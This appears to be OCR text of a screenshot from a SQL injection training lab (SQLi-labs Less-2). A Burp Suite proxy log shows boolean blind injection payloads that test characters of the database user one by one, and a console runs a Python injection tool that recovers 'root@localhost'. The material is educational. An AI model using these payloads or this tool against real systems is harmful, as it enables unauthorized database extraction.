 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6.1 - Temporary Project - Sta3t
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE Search
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start r
261... http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(user(),14,1))=116,1... ✓ 200 1001 HTML Less-2 **Error Based- I... Linkfinder (3) 127.0.0.1 16:05:37 9 9... 8080 1
261... http://sqllabs.com GET /Less-2?id=2-if(ord(substring(user(),14,1))=116,1,... ✓ 301 659 HTML 301 Moved Permanen... Linkfinder (1) 127.0.0.1 16:05:37 9 9... 8080
261... http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(user(),14,1))=115,1... ✓ 200 1011 HTML Less-2 **Error Based- I... Linkfinder (3) 127.0.0.1 16:05:37 9 9... 8080 15
261... http://sqllabs.com GET /Less-2?id=2-if(ord(substring(user(),14,1))=115,1,... ✓ 301 659 HTML 301 Moved Permanen... Linkfinder (1) 127.0.0.1 16:05:37 9 9... 8080
261... http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(user(),14,1))=114,1... ✓ 200 1011 HTML Less-2 **Error Based- I... Linkfinder (3) 127.0.0.1 16:05:37 9 9... 8080 27
261... http://sqllabs.com GET /Less-2?id=2-if(ord(substring(user(),14,1))=114,1,... ✓ 301 659 HTML 301 Moved Permanen... Linkfinder (1) 127.0.0.1 16:05:37 9 9... 8080 1
261... http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(user(),14,1))=113,1... ✓ 200 1011 HTML Less-2 **Error Based- I... Linkfinder (3) 127.0.0.1 16:05:37 9 9... 8080 24
261... http://sqllabs.com GET /Less-2?id=2-if(ord(substring(user(),14,1))=113,1,... ✓ 301 659 HTML 301 Moved Permanen... Linkfinder (1) 127.0.0.1 16:05:37 9 9... 8080
261... http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(user(),14,1))=112,1... ✓
261... http://sqllabs.com GET /Less-2?id=2-if(ord(substring(user(),14,1))=112,1,... ✓
261... http://sqllabs.com GET /Less-2/?id=2-if(ord(substring(user(),14,1))=111,1... ✓
261... http://sqllabs.com GET /Less-2?id=2-if(ord(substring(user(),14,1))=111,1,... ✓
Request
Pretty Raw Hex \n
1 GET /Less-2?id=2-if(ord(substring(user(),14,1))=115,1,0)%20%20--%20
HTTP/1.1
2 Host: sqllabs.com
3 User-Agent: ming
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 token: 2
8 jwt: 9
9 Cookie: phpsession=1;username=admin
10
11
C:\Windows\System32\cmd.e
E:\Python\IIet>python iiet.py -u http://sqllabs.com/Less-2 -i url -pn id -pv 2 -c Dumb -m user -t numeric -U ming -P 127
.0.0.1:8080 -H "token=2&jwt=9" -C phpsession=1;username=admin
http://sqllabs.com/Less-2源代码中存在numeric数据，匹配成功
user的长度为14
root@localhost
E:\Python\IIet>